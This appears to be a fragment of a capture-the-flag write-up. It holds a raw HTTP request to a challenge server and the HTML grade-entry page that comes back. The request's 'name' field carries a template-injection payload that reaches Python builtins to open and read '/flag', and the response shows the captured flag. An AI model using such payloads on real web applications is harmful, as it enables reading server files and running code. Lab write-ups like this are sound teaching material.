 10 Referer: http://node.vnteam.cn:43744/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: postermail=2222158498468%40qq.com; commentposter=emlog; PHPSESSID=9s6c25pnplvta4aq3dmhhcipc1
14 Connection: close
15
16 name="""%0A%a=__builtins__%0A%o=a['op'+'en']%0A{{o('/flag').read()}}%0A"""
</div>
71 <h1>
成绩录入成功
</h1>
72 <p class="message">
73 <span class="student-name" id="studentName">
</span>
74 </p>
75 <button class="back-button" onclick="goBack()">
返回
</button>
76 </div>
77
78 <script>
79 const studentName = "张三";
80
81 document.addEventListener('DOMContentLoaded', function() {
82 const messageElement = document.getElementById('studentName');
83 messageElement.innerHTML = `<b>学生 """
84 VNCTF{THe-A000-1In3_60TtLE-Fr4meWoRk-1s-W0NderFuL21e}
85
86 """ 的成绩录入成功! </b>`;
87 }
);
88
function goBack() {